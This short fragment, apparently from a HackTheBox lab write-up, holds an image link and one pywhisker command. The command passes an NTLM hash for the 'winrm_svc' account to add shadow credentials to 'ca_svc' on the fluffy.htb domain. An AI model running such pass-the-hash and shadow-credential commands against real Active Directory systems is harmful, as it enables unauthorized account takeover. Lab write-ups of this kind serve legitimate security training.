 pywhisker -d fluffy.htb -u "winrm_svc" -H "aad3b435b51404eeaad3b435b51404ee:33bd09dcd697600edf6b3a7af4875767" --target ca_svc --action add
